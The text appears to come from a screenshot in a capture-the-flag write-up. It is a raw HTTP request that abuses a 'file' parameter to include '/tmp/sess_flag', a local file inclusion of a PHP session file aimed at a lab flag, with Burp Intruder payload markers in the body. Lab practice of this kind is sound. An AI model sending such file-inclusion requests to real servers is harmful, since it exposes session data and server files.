 GET /less-4/?file=/tmp/sess_flag HTTP/1.1
Host: 113.125.86.102:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
a=§1§